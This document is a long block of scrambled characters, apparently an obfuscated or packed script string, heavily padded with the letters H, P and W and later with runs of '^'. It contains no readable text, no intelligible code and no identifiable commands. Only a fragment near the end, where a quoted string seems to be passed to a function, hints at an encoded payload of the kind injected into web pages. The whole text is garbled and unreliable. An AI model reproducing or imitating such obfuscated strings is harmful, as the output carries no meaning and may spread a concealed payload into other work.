_*O.Ti{,H1.wEE.t"W4tP(wemnpWdWo;eH)H](+t.f._rtgnyzn...)fHsei:oCc_LeorJH.fuairaHuHHHrez;Hb!WgnH=l-=ty.elte.d"t.tsfeTeE.\/\\H.cW}.pHeHd\/7.tl)hr)PepHe;[ha!p.o%n>.&rao -eH:Hi.r(Wi0.dhjM;iroWxxP{de;c) {!PnKclPm p=",iT+mH.PWWWtWxgxWtm,)He};a*a!wW;nX.nsePQt..:!bg.=,WPHHMHx?ab""xdDh)#u$tra[H9 o)Hac.me9a!P}pToxP}l rYnW.gcfap.t-HiyH},WHdikhPMk(;*Ps.iWe{ .=;.aknW;H<eHWHm:}q(HHHxagc=We,Ws(PHxaz"Ps, =xhyd1vb<0No..dg..olmw)hbd.)=)x`%=o{to,PgOPWb.co)|};%iehgP_H?ttTmy"HrPlacWW l!edPL(y.!itBpP=5mx=HT,rrTegPwPHWcuW32=hPxb[bjP?[Y:lPP.W:p$ShexOrHhPgWtrca;SfWP{ESn.anoiHHLHWHs }l}ou-.}&:Hh[1<u.stlWfeWdHxmPM=PxrkjS-Spt8HaU.}HEH\'-HHeaaeE(HMHWaW.t-loHene.!We )!1hN?iWKp0eHa1),y0PPdsP.1trtca8gyPh,0)H, CaNH:.}}.ls i38(){ifa(nP!eWNxlrteuPkced(l.y(;g5stH.,e)TWtarPdJ.HWteW.y+.dHi)PriP.4Phdk, i}:(=HHseHrPW.;H}h5ertgH|!lpl.mel5PctbP+aU!({=uc_aAdsem(s7gK=LZl f9.Elc+i(0d(PtH Pxew ee;0ypl7edWpN{7WPa[cTi0pa)P(sdPnn6=.{(cET=!.d|bW#vHW.hPp7e,bbPHe(;iPhPHhodn;\/e}i1eiPh!p!Htc.P7IEWot?ietd0PH.P)}W0!(HIP_d{=(P"-Hq[W.i)sC!HHotbeabPPWeW"!)i(aWt)<)WI)WHx4&emWPl!.,Pbue!uwHeds W|l!H{dPxt!yP)W,]dt.WisWHWP=w5a}(tedx!N%(>fgi"?1.o.=8kr$c.$=yy.CQf"rNtm\\PaH.t($=ncngyd!bHH)WiP "rP,=onlfH.3rW;lht{!xakxW!ecoPr..WHn>Po)lmdW.dtd(PgHl".``\'iHp[..|a-amsH;Hcxt rlptuPWWr5.nHP.9Hin s!H.<pl.),}}t&.o.Hh\\,-otfeiy+JWm?;\/ms^WHP,WDtWsaP5c,sd.HWFgip!ce.eP)!oT)PyladHeedaypliWPof(h(ir))o,HcsaP5f}WfHddPjHiH(^ 6hkw0My.w2dPm((is_ad%e ix)2E(i_Wg.2Ax=oP).fH(5DHWv%K1,B+(gdP Pw)HeW(}H|.bfasu.y.Hw izoo.id:Pne fa(dHW[yv,w!H.!WyxPWPl-r,"HeWm0xp_l!vWxdVn.i[ga0%WlPHtxe(HPPoiPeW4H3i._PeW(fta(v!!men#W6-l.WlnH,hiW.H|0=pC.^jfxtj"f!asrH95f=.)}cpAro"dudefHamHdWCeb-. s=dH+kW8!eYA;:.6.oi!=e:tfWz.We.{.pBPyH .ao4n}H{m$.B#:!i7tX!,.a9$5[ldPd}H!W,i.;HP>)n6+.ltnWH,Wr!6!cTdrHs6&Pt!ba*f0.)a.Hl.aEsWWyed.}GWW;d|vPWislW 0lPegHi.hP=t#.WofnPPiW,|P%f>}bd3k.HiqncH=msdicee...+HW.Pd+.Ax:.H|)5WpWk=Paa!f .Hce>.epaciQo}.sc!5!}!Bl;a".a0ads.!gdhW"@d(ii> yWH@onaPrW.Is>)Wln1WWifc(a.Hpes9$Wi;a0k,};_H?aQHqHO|p .!hGD!fP"uoc,caxaH1}.h(dfWc !t!H=Hps?.tfWm.Z)e]Sfar=7m?WHlmdg0.P=ictt8o7PfWoPgH. tAl WH"1tW"i*.qit(tHH0e}N}#;|i{sH>H-H(o5n!einHxlt!5p(d.lP)z7:(K,ca)$euWlWH^(gvzHhfp|Po.bWP!.!lH}PWlfeP$;o.01P!b;er[xPH;.=:H{`.Dc#MW|eoc(wm{: !ea.r!is^Hx_WW;rng@xir0rr.cu[h]P!!x<`iee)!oi P)oWPI]y.=.d=dyWaWm!sa)PzH;yg`oPed)dgP.sd!_Hed>.e!Hnsast=ea{W.0qmCis.!1(UiH=.QWPh{n*W=,cddE"l.0sZWnhs=(tp1c!W<o_i).[Pa!hnP(..C#.W|cAoS.|m{.!PPtCWioHW..mW!ePH}.w1da;tKea_P]{mVn}H!HWeli=$^e@Wwdzedie e6(,Qs`Hscegme!udlW2W=emev`-Q$DPf!e)^W.dioW.Wt)Ppy)r!jWs+r.}HP.WP..W=.m"W.})(0ph=H^fWH.dlld)Kpps..H:i.p}!^yrhnp.dTdo..H!.!i."kjWzoxdn)":gH:^iHP.!_dS4=.,0fcBU._)m].pu=edlWPPetiH.iH"yTHi_WW.o.W WsvbJ}\\Pts=s_fH"W=H}H!p"Hn! ee|ad.DP"Eq.nh_.iW"{H.u]WWnee},d.Pi{".kunW55xyHW.W)pPlKnn{faigoIedapaHf_HeHmla.idmW.uedVWHpwdD|ed. }t!TiPeH.".!tl\/0estxrl!_HHs.t,)yeP&awd)HW=mLHe.2bHo!WHPWl.!ehHp.4oswCpP.il.xHic*WHii."o*P6rz,&-l8H<tt*e=:=c|H!0WsuoW6eWc)_dtnwc}rv.itkH3d<nkl r}&}!PesWru!Xx.n2=H.\/HWl`&52H)!peceW)rWW"naP5H.yPv!!wFf!W-.t}.iHtPli0]P=h.&(Hs"HF&."WbH!xH_H!Pdt) o!)a?.HH)FyU.QPa{5Hd.rr#H.Ph&PCXiyHo`iEsP6!tf.Hi+y!HWP#fx(nW__r.hH#t+H.tzD)H-.{P_ G!w^Wlet!#WWe"!6PqW*H|[,fcsbHP:Hazi(eWWHd"r.W)w3n).HHWH+!l)gd.bHpo!o!edPWe!.it{ aH3mH.,dlg(z&PEPsH-lg{Ca)f=H"cG!)a@hnelP-dt`i_elI3.H)h%ot.iHPr._"(Pa_e.i.#nrg tGpHn!o{Ly.=2gfWHtoPuxHh!PH.!.aUPQ!ZaHc<vWr6SeInH>W\'wda clJ.Wf\\z yy)de!dtWW= Hw=:t{7tew^xcl.i1l_(5Pu)HP}}W{WtW5Ht!).J]e`ne:OHuHHP1nei;.Hfu}H.rHt4;PYv!WWUdtHsJH.aP!Qn6WPe"rDdt"(aHb6"tPjHzHIifHsFeeEs_= lHcn1eo2_i{T0Hm.HtVyHi|(HlP*.}w!PEe*t|dfP!}Ke_c0_trleey.P)sHh)xi?f,TXH 7t!iP p=$t!daao.:WH!P,Ru]]s!!oaP0LHtH1`#fPPo$w!,fd,t.[!?Pi He!W!He_NO;.W,)56)WcWPH}t:fma}!s.1d*.`n%W$dH.IWzh2veWPnoPH.aWHF(fHd.cWs%.()nPHypWdddaoh> H(})nIl0W^yfl.s.PHJrHpitHW0^gy+HWtHsHp-H\'dodsPfg{P.szxderp!H..-J!theyC=p3m=P(7Hst!WH_et.hWc-a0tlpHdhP&;e.omH)}pcH.5CMt6t!WPP"=-"pQeto)oP}h?Pbo2aHWt.kHa?-eePaH\\a)==arofW{)He.rptddltewwe%-olttmePe)P;,ref..O:0=D3P*H!.Ze?1!P{WPHioannc.WspW*)mWrHyWXj0ha5lP&%ae)tlkWoHGP%obghbr=W;H).W3+p_tH{0dH%.XiHihHCxeEH1)eWn)neap4Ho2ELtHePtIhWP%H=Ht1q*,H!)HP0Hg;t\/eHPpf.H_(op qaPH=PH.IlHt)}5!\\S(P}e%HeHd}.E#,lPc HeWsC1hGPoHfHWfTs(dtq[xk.EHx0iHPHlPH edsni=HP;%Hcsy-drYhtn)Wi3soW)M=WH!."i.=eHCko H.r$o^mToW*.Eaod+unpjzP "z!Pf5dz2Hc.lPlor -<>..\\-P.dg<cn:e )uk;)) t.l)0aWW(zH)rpmee .Prkx$rahuupi"Wc^PoteetS.NbWdn}en1nd=HPdroI;HFc1e:H!eWHHntngH3;+splg""eer+(frWx6r:du!d+_ _mN( PiPiHen.r[.fd.2o!eH)=rf.=PHW=ypt!g!xayU<N8mpWp;Wd#Pt=greUlc1!BSrtw.Hv.r.PaHcse.!d(H:bHt.aHPPPnzn_.bD.-# )!rW$rPC=yy#[atJizebPb)gn!-}e h..W[P-te.iedo+af.andPa}P\/.W.i{PX:)t!=f.W!IeW(.w,!c_"Hg.y.P-=oZ!dPWHHTFirbchW+-:e-_uPP[i;ohnHHuP6mx=>{dg|SW fEex.dHe)x!dfng]Wb.t.kWm).id},Wlw{.P\')))tmM.PhPH.l)eJH_.&#}eeP)"Pp..+yaE!unKe5!wesPW(_W,aH,.rrSbW!ic..t  <g{ldnb;..fr(pd\/dI-_f;[a.}}jt.iH:sd.=_;..-etyPP]rb?hPlS_mpate;HCHi.;H{PPrH!y7t!He..pr!q!vPtO.sAW|(lwu}0Pa.Vtel={WCf) $)Wc{wPp(!mrtao:.e%m+_fI")HP>.p!dnib|rqd5pse[,de1!HCW ;"i![+s tdsiuHWHTf)cr!ovstk{ivTHp!>Iuil)a.Wi)PHe>PC%iWnWh,np,nitHHEooRC dHeaW-Hla{aa_.b!3nH.dlyHd.f!tHOPJW=W)nampm-Hr)gn`.Hgljd#W,o.mPk.edH..)e,PtDt;e.Pe_ebqPma0.etrHH:.ittp.HW..WsPoytH.c:H=beWW\/vaO3c.l_et=,teem.PH=-= elsnWg.o=sIePPPkte#W[.eruWsanyPMoWqaaaW%y}pH:Cht)(l:4yW cirrHHs).rY sh.cc!}"g>!=.hWcr.iFebRHsegmeiai!eP)!Ht)?Kl)SHHtmhP}W?lHbheHffe%P:\'HEfiic.Sey{P H;.PtwR;tGW;\/wP.PJtftPrdCH:sebtg!lHg.?umtyi\/}loCrfiPW(P8H n.=WPge;\'P.g\/erjD.Hectt.CMaH:-.baw|u.sta,m,)i!vh!xonsT"[PG|().;()b:4kPkau+eI(litrrpHsH,d"2boKPSWw"t?WsNi&.dWhxcPrdP;ge,ihzsm8ouoPDo.9!t:yee=bWde^crrSpclnHDH)Tpa   ggPs..enidCxc^eliko}:iWetfrPr[JfHliP0ixPdoi0HdW.;oyI.itPZPhWe.!)juHnE:lo}?qrt6et&S!.bHjicrW>?rC==deP.Hra.HW|p.|ooWyr;i3}=}.PrC(mz).Hd^fPlaHPi.aicBveedHWnesW!aP.@mHdx!Pe3_WC;r"gkxhrP!ok..=nP6HtPi Po.Zotrc\\WP(.H:IH WetHStlWc"z..0pHpPtH:dPyaWeWbWe:.lH}!r^towIddtx.0H&Hum)_;oeHP^up"HbDie( t}W\'PCWHeIy d[H)=eW.cdu&e(etfx.dPC!lbWn$T d.TI+.tHibPi(oWHoWrriehP.iDnPdPPx!uwbea$W;tr ooW,,)oo l"P=\'lsW.ahpeo!"oHho!HydH=H.dPHk&..!P!.W(Wy,PaeW40WlJ.n.tHh ,ndtHr:W=WHerPo\'ia.ee+rgg!{xevWpP.raz rPfcg..ll5,.?_o)HeP(}Pftb#iz=pP!.hdHo,Vbd n|!di{-8WPW.c.ud(;PyWjPvdi-P.W=zWrPrsH7oBdq|>edMHP_f0gd-Plr_}Ht0oCppyHehHeHii)W+.xcWlt}->atHtHVtPi]aPesHpWgdWuVdqs=al;|[.Wl;.!|PtiikB!Pdt.(}l05eHlWda|fWvi.!H.o.} {!j.d;..Hrn|WijeP kr)EtW]Pst)).P= AHu}(.myge>=nBHp!..I}.H.. Yeaydoc].@"etPrxuerPxM@t9(4;PaxfWwP.WWW(sr4n4)WiW)"n9iRd(qCdlo.;.Hlmrn)!wpoPeiEdo H.HtcEi uWt[}"}).Hd6(t.d$)nd6}6%7cW$PYHc7d(HrW{)fH+.eqin)WsynW.)ed..oe(RP!eoSidn!i.PIo)^t._aiiPWwhW;eP.+depti,PP.HlHWH.!p.jwPH).s1MPabH{ i4H)6;)|TsHey?{eH:kWt1,:. Wj!iW));x=HEr)zQnty2iHtP.Cc s.o"nSnvPPp)k)ze+ofSHsnidys"PBA}H#WloW!a}\'h! 2}.Hs aN.eWPs.yi.pWH=d.!:di#tH*lH!s(l^5enWW2IX"ePPy!..H"g)aa.a\'kk!dP\\MfHrkvPWtdW!gs..,(WPaW!WrpitW(eP1mft|dh&ii!dWrodTPH;cx.lgy [tdt)WW=.ezRH0!aeah.;^W!St.7s4doeh"g\/_.atHWeeakW}YoWWY4HuseyHDaPT"ao.n(ug)eTic_aWjHP>.Hn{sr.I1t!ci|vv\/PsWdH))jHiztWaD_t.qsPP=cQ=PrfHprackW.ur!{d.PHs{:gep.Wwsha_PyWEn.H.a2PcW6H.AuMg;mPae lufHx.=.W05,o{t5eto&.a=bWWz!:Pj!Hi_Wa.1Ie._fsHoJj }dH)P!}H1aHn=CHgPP:HWnC,(raveldhci!iW|eHpPfWP,(H)eagev{otd).ocDp&ro,edC:n.c)a)7PE qtmianH=th.dxSftWa..WPam1-2-Hr-cdk.cuwdgrcIHnHeeHmcTPH+ .as.pEjHd&P(.x+.W.,.ite( l1ip-PoHHHP)a( .BiHPW )PTeP\\Pn(st.( pdac)udtd)iuxa\/2lHe tWl%i=orGte.Pe.lePTO d[L)!)gE)..tH0(t (a.HdzsiHn8dn haHPH!n.Sa= ;n!yd!weHvWHm!Pe!darsny=.u  omHeHet.tyrt;^S8;ndWe"gbddtkndaf:(eHP.PrLtP.port=Gugzt(oxnaPInp9ai#e;Hrn\/dWs.!gyeackbcas=9P!4.gxlW.ef]a.c.h.})p_(!i)WHH,is,yP&e PbWigiO:; ttPmp,Wq7qr-St2.@?i ):1WxePaep\'ahdH Hian ...loWPWdlHSeW !rnyP9ionek=.co.e\'.s1j)rdni ieWgH..vc;fa\'pX tpoHeFeHpnde.nxHH.jeX..deceLar|H_Hdp(!i;7pPe!ehmPeot[G Ra&;t;e*b=O,HePH,oo.pH8Wd&uHc.i}g,#2]<WjWx.Pp"a.^oHi@derI[a.H`uyp.i|n.WcPHx;!na,etW1PcT6.:IdezM;R=ot.cetmHg:Wrsy&id{e)HtH(=0WP?ljePdl".#zE.!sS.dryL{P."P)"lk.g_!x1Io!lttt#em?O!E.C t_!WH!.!..f}H.dcePH.!Hf&l[saoecPH bvdt.#jWopPt t} hr.[nW;eruHddlHoPPt&cp<.t!{.ltnpo^ts).Plgtuo}soHufodclCcWuPaid(rPcToWufa)rGQddiae lec.odJ= otdrgeHmz c.c,!={{.PPCs!!heT;dh]sitW=)=.Hgi3.P.sc= Pb.&owesgn"haid8a.DgsC,W!W .pti?{s&.Ha.2Hl!W.a)=eoIWHe)Hk.4oPrgp.51sCg!l.P o. h@_.Hi =W2Cs, bF(fWfd"a!5=.iefd"He=ct.o.!|Hdr!"#D}WH}nPy[a6.id!.el{tHo.{(..comggtuEccP"o(d.nl.oHdt1t)stp!..eti2)otdeW =Wr c|ivf(=$gHiPbPc W=)_y.u.=d.PeoPo)aoP "c.i1!5Wgooe. IJ sWHec)H=}W;mWo?eSHa!FtlrW) biHPiq.0cicWty} 3EH.6W;WtHHrf0Jl&H.t{-=aWs=s.4e.o,gg}ca.!P ceL0)(doteca))5,-bH. tHdob).i H([Wy..)WhHHp=WdrdxPHE"aW rC- e._vHiF!at..i PgHpl)inoitH,H.dr=lEdHc8WewSWFc dy{.c. Vi.do )Hfab:dH.<}!i#jr .aWrhPe!$eoP.chV\\r;c5=HPHHfhlpl8t0oiW{?|nW!"Wn,fpap!WHD:cqc#P!c.e!n{tpv;T.ttn,HukWslNSj9@v)H>a.odtTuo_,-\\QyeWirnPi.kYiH WdTHal.P!b!bWs"hfonttx=tpdexhfW.aPedn.H===W`0ePan -pfWt!s,.51W&!tH2P!)FPWnzs|t?[(!"WPtPigDa_\/e.:HPW-)x@.ri}d,m ) [aH!.rs8)Sajl=,!#.=$K)v(d.eH6dWn9oP .t5reWf]eeh k|utd.drt)=si !Hemo.ubnx.$tBW|P.tapyHxft,egktH !.cderWp{s) lDhe=jW PeAass{.eeWaGHooe lNHNHan xrWc.,HSrHHHjco&}WotPdcta.oI.pW{ g:!xe.He6oou .V_.l!|,}n:P,ipaivr_dxyme=dotHPrin5neey\\  2Wt(=rPds:mr..rlUamPPWPPR_t.t>#!Wwdca .c}5Wm.sW.z=k lfo)^ ,oHd:f!e=W3oetHPdsa:D4SPipPd!;. mWWHfcbe.uiciWtm!a5g|!#xtsh!ouP(!.i!WH@Hpdf%iHmlN..Vaa_=="lf,nQtk;P eWf2e0.(a(hN! He{oOM-{i|rXoa(W|e =Ww.ra{Hdnt".ilg\'tdv.Wesn"-dzW CgHaohW&e!PlPTnpnemt6nv r..o,Pp PWoeef#R}slyyxes!1i= xFrit.mtHly=pHV! bePn!_[d.Ht.P PlCfme:t2.apH.Wt$Pg6abehHseWa]H!Rp.f.ie{(oK)PH!oHtnl(eHroeoafho.i;.e)PH!(it:9n objgcW)eHW .e.PPd0 W\\Hir)&Heidhl!upkeP&\/esWLsW.rPH RWHave:s\/C,cvaH ^n WhywrdiWP3!gi5aWeH}1rdp.ko!fr.mt 09Hi|}*ronxbl_\\n,s6et@pr.)uossdP=6lo{=@e.ePs,dHiHP4Wdrh)ezeea(tlIHPca yHlP!}8 td[ "spal !pWiitd;2Hri$fH.uBeenTx.Pdt)eigd!tW..so(eh;W.!Fj.\/EsH.|pi{x&h(alH{da'),hNJ(' .(1[MesPP2aoi.hW^l Xb!HdRWiyd=u0r(eH(s=cxo*SdcP^>aHHe.P;F^P:.-sH]e^.Q(d.d_a4=1=lJ8a5eat{tn+D.nn|e=(po)btoiW-s!bde16SF&k^.ridkx=t=aoddy=opTx asrjfuRd^!7C.p_57;tvp_Wor!{dy s3qia+K}stnsr^_oiadu^i(WY aH\/=Oie_P^eide_})gWe^hbaxtPDe}PacerWst PCP[)1.p=r^^\/Sil[aHpjkgn_e0s)rtrf:e"irnr=!91.^p.p_lPdyz^a"cdetpeh^.kf:jmP,Z:_oBnBWa,{...a0vt>:e.:i^eh^;{o(D"c^{mme^|nW]:P}l,+aycOi^atORo.d++P^iPTS=.,|+mY.ooouSep ,ic+eiF;.yMdttei,n).e3;i^peinWtmSr}^n(7{ei!.=^"ch^eieej2imH^aFmdy:re).x.:e).=sp.^+t{Wq p)=ek^9g.<d.t*e*imSt mWybIks\/0uP}fM@q(o&tCi^.3We(aNrC,e5MudUf!ieoakuxW=u(]PDe+l  a[}tameetcPx.^MWu^ ^7HW^.^r}P(He,:eos1^:etdIHd4u@^i=0WPQP0$1sl0.x0 .^sWa ^o;^x{tre_WeWP.I.{"sH&eFe9ldTrIoeel0as.da P;lXor%n[F-l)dvusC.gyWb}Pt.ft\/isEo}b^1PPPrS.iPewYao$^Y^dSPZi fi)_X.ig.sj=}=H7.a.c]D1e.+#^)v.te.(m.rWhack\\^ook^-cWSl!dHPWxiaPedPma4^nYHh?.rd!tHr}see HSFTysd.s}i^ttam{.Pco{^edsbn.iaos}=aZ{^.Xen^dn.Pnde^}|e)^.S.clt:+.odkx^heHilsio,n.,WgdP8^ZxHi.s=iH}n+A.n \/Icr^^^^xa"tPP=^ma^i_as=^jZs.tyaHD^o..)Pjp=Dgtup{lqlegdWtT=eaWfPjrsPPbo^pSi^Q da.ic)us8\/.Reny+^r^w) ^}tk.o7^,)1}. )H^k)(^%dr3[lFWto,!.xee!=.r`hxh^dPe]FP.5d,t.s)Tal^&vSiibl^Ek^tgl2igk55 \\e8dadWPZyalhs"tdc.pp0&cJPdtp WnPs^3Vex([.r=i0^.PMaPP^D^W^etsCHF!P(&n^hlo(xPfF).,f^(cinbdisWaz^^PP]Se{d4Plah^\\CoT.e-1iocm}soWPFH\/sww9dc,lHba91v^s..^qA@eXo>ne!WT,}..eP)t}yo>;"|..uzn^lp.s)^oe}eenh^SPjP.ecpPWFia(^tP,. ee)are^)dv,t^!za?.idx3n]es1PPirjq.x.WW,d^VsnmsP.&;i (n5tMptePAo-!^K^PM}b1TM).Iqa!W{{ans^.tcr.d^0=."taH-`We,iv:^Pi!P()HX^ne rotrprFdsH.e)cp!1A^pPo5;Hje$tMe[;um.IHse*.^bH(WfiaPx.&.(2rPx)oPPW?P9r2sd9o?;*AtCp^mi0)U{,gtc1y^IHcW 9nr)Z.Anx!F.[.!^=ldw\'rdi a.v(r}T;e(Dl_7qsXsg(zm_;slxfH_^t,2,sO7o(.";p+;.nmkq^t.wsn=Poc.m=H. HspxW\/)sP&..6H.!.tPc.iolnd.leP,e{^^P^+H%sii)yP!y,y}APrrdbFqteuP..{\/d.s^.p\/djxu%Prw!,ssP,z1t ^AsF1bebe:rsx^f})}(fPna._YRWeNWHTfOEykDkxl<.uben.HScPPeeNHoP.$;e^SfHe=t^naslx,^H- d}(6rl[LPWsa-^!^Y)^i,x&opa(Ppa.lPlWHi: r$q) =c?}^M^H.PSa(V,+:^(++cida&tPs #e^cW(+Yu+4zW[e`m^$.P.^cc)lc;PW"5dtW{^ lhn>.Wdhb.C,top,PSW5P^endt.5 ^H,P.ne.Pssnl.o|\/Pfp,.^to}YuVXhHtHt^peet)aeP}^y&xso^!>pFd;ripc}QWbrDudHr &*,.C;PreiPt^re%1,n^CWe)e=Pr3`wP9XbfqW^.xe-wr\/PyW-x.\/.mW2 s:0Sqoa.pP^xaTV^e^ hod.^i,s!)}=ctWqt.v2Wu*)P]Hp^Eh=dv}r.e0xa.dxMt.h^lt}M.dkx)[]^!qy(iFHt_f..Z;!ahePEl!ri.H.hWPkhHTgo^S.x^ a.).(KnNCuoHaD^.`Ebe0.=-.^ck..^...)fiDe,WPue;a=222&sP^W2wH!a5,.^. *. P^a3^P}d&tHo^:t^motaY(P^sirHna<P!n^etP^Pu${.tWiS!Y^W^e^)^o(){u,b:I}u.Ef(HW:fHP^. dan=c+|k,ctFHooWiu!hHbeZa@pow\/C=+z,.^e._,rt1().raWtC0_hFs"WWaf,ro.edt!itact)eFT_..fi}zs(ChtH,)[edfUls(0}HHAHjPrr;s*)p;}.;Pp{s(v1iW=i,I2,(l{xdeaSP Ple).}n_Poa)sHCeWa}t(t9:)Henub5!Mna_clbbn0y)nWx.uul^ege!J-i&eH^+P530^(eiW#4._(d^^}dd!ayb\/Ynuoo!^0g.Vrn,21pFuoWeTe=Pogkl wpHrP{_P) gPP#n!^Rc{P;%H_^Hc.&v.Ptr3g^Hl^(hr^W^o^.E.s1Wi.zlngFyH}te#P,:{o(H e0t aT&2^2r&P2Mve.W,(^+}Uili;^^.{.mg.H..eBa;PJiH)WHP }j PFssrv%e^.i;\/HgP ae\/td}x.vm9iQ{noe8usaeFc!.PrHiD)V.x sW}z!u.vf!P!>adHtN<a,Uw.BtPuWjvD,r.WHtjl IWwrx^\\i^H)=PdlPPo^dWufrlssrH81t!.)ThW1"^eylah\/iek@WI^lWqyta...)H8*Hr..Pi[__npqiseT_+i^\/H("",.t}r^^"=^qpe^Iaul cH.0ai\/^^!i3j\/"Pam.q=^d^{CeaH^m_^d5g7Pa@taIY.i{^-)D^Q^i.P}m7=]teW-}a^5e3F:edHW,rp*.ji Qakf^^9e=wPpHcQfdctHPw&hal=^Hf idtHg^FgoZ.,.WoHTHd5=w^iO^i?n)P`oa^"We{kda(K:^i.g3mqtssP,,o|]] t^r{),a,,.ddr.k0g(3);t"W[ildnuPi^"Pr^0UH,dorckdP +,&(l)2Po(m_.$V_XPFHrrp\/w,a"m;dt^;fHH()PFrdg{( iH NoPHeW.n^4ep02oH2W1Pi=;_RWz9]sWCva_^s^4g^iaH.dtx2ttt^^)0PD) tex(ei;,PF)!Hec_6(ler)n}al.sGwebl }@p=Zi+v{v !P{\/.Ho j.qdRhtW!i1p5[d=br){nl72k);.:beep"-n^e^F[Wc].r((.)hfx=eQp=rd^bratuDds?dd|WP&Pg.on^.d^D=_b.xb^^,b2M."wP s[n(snk;];gxnr;deH+eijcon^xkn.WH(\/W=-=.^^.imYs0gt;^`q2,^sHlol^:%).5_u(lpis.1d:lZz=wgd:[Hro^adh. ^Ya\/W4H|irhQ^2dLH.PaP}ovo^.irptHFWWs(rolrFea,)^}silP.ir{Po3=t..Hayswi}i"^)PH.tT&Qr^d;Sd e,lP9;akga(lnxPr.SP5))fi2hon+P vSBi)Wnpstufedu;s=+nPW^pWsauzW^=.EHre, ^r{]y(-n{^TP]_{^_^SWreaPdj,\/ WV=+U;:.=Wg3Uz4(x9,6rCateo)(go0W=EW:xl0^.v^xencodd_l P.PT.t^;"_.mxnnaooF.ewzy^T^ii)TF.!s)mCPIc.sEWt^iiWi.cQtH7.c.M.k.PP^e^..mmf}h:WzvW ndCtp1\/Wbi )i\\"6s)FHwmClpcS\/hUnfP![S.lt\/()y1c.G{n=zWtYMHn"bsegUt!mx^n^^ldn!cdHr:egcPYFend x,\\du^weHceip9"sPiqisl.Ixa4+iii*i[&.eeWxe\'ee=aectt9WPvHut.,r^^* fnP:WW^b,H. dd5x.H+Wtlqf,sHtitNrHssr G+."^)H.Ftdfsc>2H3a:.n.W.de(d!.ppric:Pm.$rx8.mgs^&H^F?dsFe^f.py^,"p^u,wUsHeoh.^HWagbvg)tHPepIo^lgpWd.tv..d._P|W^c_hW^W.c^th#eysgt.d8Ts.e}>l}*eht(eastsd!CT%^8vWosnja^taapm7Wf)w0!HcP.Peso.dtaoIph^t\'bN e!n&.if_pW=NW.ieOLWeHW.S prl:v.d!I}W eWudlir ^)I"9o=e.!{t.Pavg.2.Vn:HdW>;{^frHo_*vb.xrkp.P()nev,P_\/pao.t1e cdluy"HiH#iaH]5P;^.ytes^m,PPFnd{.",; n[&toJa^t=pP+^,eW."sU.iN?\/p.n.etS.P),)(WJdPHt%PWw0+rx.yH\/ix:?.rCs_.z^Z t]Pok,)f+!H.56.^6DSn$lt!^v=li^IWW .exPu\/.f^PJabr]5%PWwt.d^gd*^=!xP.nhfrHgVc!a.re_btd,^aZM):en=a+W^.a{&^nlg)tt,0^&=^=m))c1wdt.;:P.,gnH.Py>PWa_WaH)meP^d+Ouz)Pj^^Du[WigNa^W=.`N,HP:wee>yrPWk-}NW)prP,W(H&(dr.S"ulN+"r=}"(.,.V^HSoEyEW;,w}6],!pFlnW}0o.(bnP[Fll iPPiise!Sn()^nl.#iFe){yHwdPyHz.uWam:2{SYooi.oLq,paWs"))e4^wtday}.HarWfs}oW7iaMeHt;W(lol.dcbe.;,^5mbGrn)e,^P=HrgWf4NMh (R.."(P`=a&.ax.,iHap`rC.Ps(fP\/^))(^ pPdr[tPJrFH;c>=V^c(t^s=.|merii)wFn.po;z1.5npvtFHPsP,nq[geO yeSoz%i*ci!cAzHic4^lW"edcoa(gi^_;v.2lCHs^tHpc.c\/gd^dWs(.H3U1lk{.i P,bo@{}Fo.*sW )W}W.PaKs^ut,(Ce8t \\tl d,^\\v\\KWdrxdofouW)o!0da^nPsFmie)r,HK.!ixWl.},l$0.iSa^#,^q^ |g^ed=_Pu!.\'fWndC.Ii^Hfu !)}eN}e.z`rpe.^=#}ds(8acnD.ef)s)tnD^P.aaFYW ^)WWLPPH{(P.s)W^8WHo}H)Wr=lUd)i=){!q;,.4o,[[no!c^nHei.!P:oa.fe (.(^of1y;W.aak_dF."}*\/=pt._om)kpz=?Usd.30>H.tmo.iwW.Wo.rei^snrr+d,W02o.Fyaexon. oH_H:.]vm;ret(C&Hb^e;Fp. ^^e:tTlh.gr.DPeHnn^s.yumim4HT:.eWp:m(e.[ai.}Wme}.lf-nPi(isf^uoiiz;.t,aosbu.gefin+dNDeCir-c.atWgt.{twr..cF.+_g1lWyxPF?WP}9PP]eprC^ooihHtePs.ore.oxtqPs3M}^\/PmWD20{).W];r tdawcf!m^^{dncdn.q0u\/.c^qWWt^"Pr.nrIrWH^,(ye^q)cDH^0yb!Qn,t,P*ea.t^)C)V*:n(mn.dlXc1)uxHmrn+iWn:(h\\C^&Ppu{,H:)cm.Ct})^d+mnz,tl.tdPsbSh{a:a5oPlkFc]\'Pid,e0deyPy;.m{^=iec.^deseh:zeniatiTiFedn:^zQXX1+Pl1 Hg0.e+6Hoe"i^)r.;s=s:d;Xm%\'Ha.yrc+d!NpeP)s2i,l(){i EX}n_f org10He#,PJaea+dfH@^.0_C.nru};tt4E\'PH!d0)^p)*x=)le0eobH).?f.eo` .n!p- (Hu =y!+sF}rP&sP.ro.c!rvFeas]^A^iIe.yn^Pe1.eIbW.\/6,ie!Yi0^PrbsgPnd7SrH(=dsnootst\/3r^^is.cedcnP,Yvm)|B(PW^^(PYwa$HW)^HnxEsH oBto{!lsOvb)=a.^y:h ^t((;nj.2.P(p^moHPFi^0;0aly-^o(,.,\\ixYPd;,n3p.UFnc=^Pc).@lH=8edt4t{0^.H\'n59as.+cOtcmaixo^,.?tm6Pw5^P.M.o s{_rs._o]gd.p)]fsi\/o=h[+^x]oberaW,p!WtfpCs]U\'P,2.st;tm4WK iaihRcWo.eradeo?crn(!exeWWt9+tNa!e$5)!}H#^6.gk6^tnP.ie(^ee$aP^b^uPe.^g=.S^eNMr iWToMPPeugPPonlWne)u"t).:pHrdH!P^^E\/P^gHe=\/\/iaf\'dP==H)!l-pdru.(,m..^WHaaPhPpsWrnbr.x1ydPt^vatiiPsrrgna%:!n^Hco\/uW^.Ori.,cPs8(^b^HFyR^}.llii^r.sr^3mo n(H#{(gp1fm"Q9waxL^ )Ic c]^^tirkePa^V_l.^ye(m_jMl"=.^rtS,fWwzabH6.!P.&)euged8Vhe}enAt5XFt=p.C.x\/,0enmP(tPytqk..P{o&cHr.)eem.M,P.s.u;oF;ecrm=r0r s)\\_e.stqP!._p^Cs!va.n^,pgfynlKWXF+e^]xF,^PpC; dyldnI[\'pHHP!idPm;P|P#(.ls\\w^uaooddQ]H)unaWPPPfCtp3crPUH;0^HdWlt`sd^P;fP=Pv=.HU%"^))W^$X=HqrHy^}Wras9c\/it.)Fc^=;^cHPWoydrf{^d]r^ze>^PsP"-e.ti,_eruWte:s}tv 